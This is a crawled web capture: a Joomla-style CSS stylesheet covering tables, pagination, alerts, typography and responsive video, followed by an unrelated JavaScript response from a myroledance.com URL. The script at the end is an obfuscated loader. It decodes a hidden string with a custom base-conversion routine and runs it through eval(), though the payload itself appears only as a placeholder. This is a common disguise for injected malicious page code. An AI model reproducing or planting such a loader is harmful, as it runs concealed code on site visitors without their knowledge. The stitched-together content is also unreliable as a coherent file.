  border-top: 1px solid #dddddd;
}

.category > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
.list-condensed li:first-child,
.category > caption + thead > tr:first-child > th,
.category > colgroup + thead > tr:first-child > th,
.category > thead:first-child > tr:first-child > th,
.category > caption + thead > tr:first-child > td,
.category > colgroup + thead > tr:first-child > td,
.category > thead:first-child > tr:first-child > td {
  border-top: 0;
}

.category > tbody + tbody {
  border-top: 2px solid #dddddd;
}

.category .category {
  background-color: #ffffff;
  margin:0;
  padding:0;
  list-style:none;
}
.category a.category {
	color:#666;
  background-color: #ccc;
  border-radius:0px;
  -webkit-border-radius:0px;
  -moz-border-radius:0px;
  padding:2px 10px;
}
.category a.btn{ color:#fff;}

.list-condensed .cat-list-row0,
.category > tbody > tr:nth-child(odd) > td,
.category > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
.list-condensed .cat-list-row1,
.category > tbody > tr:hover > td,
.category > tbody > tr:hover > th {
  background-color: #f5f5f5;
}
.categories-list h3.item-title{ border:0px; position:relative;}
.list-condensed li .list-title a{ color:#666; font-weight:bold;}


/*    Action    --------------------------------------------  */
.btn-group.actions{display:inline-block !important;}
.actions li img,.content_rating img,.article-info img,
.actions li.edit-icon img{ width:auto !important; margin:0; padding:0;}
.edit.item-page .formelm, .edit.item-page .formelm-buttons{ display:block; margin-bottom:10px;}
.edit.item-page .formelm-buttons{ margin-left:160px;}
.edit.item-page .formelm-buttons button { margin-right:10px;}
.edit.item-page #adminForm textarea { clear:both;display:block;}
#editor-xtd-buttons, .toggle-editor{ display:inline-block;}
#editor-xtd-buttons .button2-left, .toggle-editor .button2-left{ display:inline-block; padding:2px 5px; border:1px solid #ddd; margin-top:10px;}
.edit.item-page .formelm-area{ margin-bottom:20px;}
.edit.item-page .formelm label { width:160px;}
.actions{ list-style:none; float:right; display:inline-block; text-align:right;}
.actions li{ display:inline-block; list-style:none; padding:0px;}
.vt_category_creat dd{
	background: none repeat scroll 0 0 #F5F5F5;
    border: 1px solid #DDDDDD;
    color: #999999;
    display: inline-block;
    margin-bottom: 10px;
    padding: 5px 10px;
	}

.pagenav{ float:left; padding:0;}
.pagenav > li {
  float: left;
  margin-bottom: -1px;
  list-style:none;
}

.pagenav > li > a {
  margin-right: 2px;
  line-height: 1.428571429;
  border:0px 1px solid transparent;
  border-radius:0;
  text-transform:uppercase;
}
.pagenav > li.next { margin-left:10px;}

.pagenav > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}

.pagenav > li.active > a,
.pagenav > li.active > a:hover,
.pagenav > li.active > a:focus {
  color: #555555;
  cursor: default;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
}
	

/*    Massages ---------------------------------------------  */
.invalid{
    border-color: #A94442;
	color: #A94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
#system-message{ background:none !important; border:none !important; padding:0 !important;}
#system-message dd{ text-indent:0;}
#system-message dd ul {
  padding: 15px;
  margin:0;
  border: 1px solid transparent;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  background-image:none !important;
  list-style:none;
}
#system-message dd.message ul{
  background-color: #D9EDF7;
  border-color: #BCE8F1;
  color: #31708F;
}

#system-message dt.notice,
#system-message dt.message,
#system-message dt.error{ display:none;}
#system-message dd.notice.message ul{
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}

#system-message dd.error.message ul {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-message {
  background-color: #D9EDF7;
  border-color: #BCE8F1;
  color: #31708F;
}
.alert-info {
    background-color: #D9EDF7;
    border-color: #BCE8F1;
    color: #31708F;
}
.alert-warning {
    background-color: #FCF8E3;
    border-color: #FAEBCC;
    color: #8A6D3B;
}
.alert-danger {
    background-color: #F2DEDE;
    border-color: #EBCCD1;
    color: #A94442;
}

/*  Item More  -------------------------------------------------------------- */
.items-more{ display:block; padding:20px 0px;}
.pagination ul.pagination{ clear:both; display:block;}

/*  weblink  -------------------------------------------------------------- */

.weblink-category .weblink-count dt,.weblink-category .weblink-count dd{ display:inline-block;}

.items-more table tr td{ border:0px;}

/*  Typography  -------------------------------------------------------------- */
.typo-box .title {
	font-size: 24px;
	line-height: 30px;
}
.typo-box {
	position: relative;
	margin: 15px 0;
	padding: 39px 19px 14px;
*padding-top:19px;
	border-radius: 4px;
}
.typo-box select{ width:220px;}

.typo-box .table, .typo-box .well, .typo-box blockquote {
	margin-bottom: 5px;
}
.typo-box .lead {
	font-size: 18px;
	line-height: 24px;
}
.typo-box > p:last-child {
	margin-bottom: 0;
}
.typo-box + .prettyprint {
	margin-top: -20px;
	padding-top: 15px;
}
.typo-box:after {
	content: "Example";
	position: absolute;
	top: -1px;
	left: -1px;
	padding: 3px 7px;
	font-size: 12px;
	border-radius: 4px 0 4px 0;
	font-style: normal;
}
form.typo-box {
	padding-bottom: 19px;
}

.typo-box {
	background-color: #ffffff;
	border: 1px solid #dddddd;
}
.rt-dark .typo-box {
	background-color: #000000;
	border: 1px solid #fcfcfc;
}
.typo-box:after {
	background-color: #f5f5f5;
	border: 1px solid #dddddd;
	color: #9da0a4;
}
.rt-dark .typo-box:after {
	background-color: #0d0d0d;
	border: 1px solid #fcfcfc;
	color: #ffffff;
}
.prettyprint.linenums {
    box-shadow: 40px 0 0 #FFFFFF inset, 41px 0 0 #D5D5D5 inset;
}
.typo-box + .prettyprint {
    padding-top: 15px;
}
.pre.prettyprint {
    margin-bottom: 20px;
}
.prettyprint {
    background-color: #FCFCFC;
    padding: 8px;
}
.pre {
    background-color: #F5F5F5;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0px;
    display: block;
    font-size: 13px;
    line-height: 20px;
    margin: 0 0 10px;
    padding: 9.5px;
    white-space: pre-wrap;
    word-break: break-all;
    word-wrap: break-word;
}
.pre.prettyprint {
    margin-bottom: 20px;
}
pre.prettyprint {
    margin-bottom: 20px;
}
.prettyprint {
	padding: 8px;
	background-color: #fcfcfc;
}
.prettyprint.linenums {
	-webkit-box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
	-moz-box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
	box-shadow: 40px 0 0 #ffffff inset, 41px 0 0 #d5d5d5 inset;
}
ol.linenums {
	margin: 0 0 0 33px;
	padding-left: 0;
}
ol.linenums li {
	padding-left: 12px;
	line-height: 18px;
	text-shadow: 0 1px 0 1px 1px 1px rgba(255,255,255,0.5);
}
#blockrandom.wrapper{ margin:40px 0px; border:0px; }
img.vt_lightbox_main{ margin:0px !important;}

/*  video responsive ------------------------------------------------------------------ */
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}
.vt_typography{ padding:60px 0px;}


#vt_main_menu {
	float: left !important;
	width: 350px !important;
}
.box_search {
	float: right !important;
	margin-top: 15px;
}
.blabla_search {
	padding-left: 278px;
}
.blabla_search .highlight {
	font-weight: bold !important;
}
.header_block {
    margin-top: 25px;
}
h1 a {
    color: #666;
}
#OpenLayers_Map_2_OpenLayers_Container {
	position: relative !important;
}
#ya-site-form0 .ya-site-form__search {
	width: auto !important;
}
#ya-site-form0 .ya-site-form__search-input {
	padding: 0px !important;
}
#ya-site-form0 .ya-site-form__wrap {
	width: auto !important;
}

.generator_menu li.subitem_header {
	font-weight: bold;
	font-family: Arial Narrow;
	font-size: 18px;
	color: #3a3163;
	padding: 22px 0px 16px 0px;

}

.itemFullText {
    max-width: 100%;
}

@media screen and (max-width: 440px) {
    .itemFullText {
        max-width: 360px;
    }
}

@media screen and (max-width: 390px) {
    .itemFullText {
        max-width: 360px;
    }
}

@media screen and (max-width: 360px) {
    .itemFullText {
        max-width: 330px;
    }
}

@media screen and (max-width: 320px) {
    .itemFullText {
        max-width: 290px;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=143761
body_size: 2484
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",27,"QAtLWMiOb",36,2,53))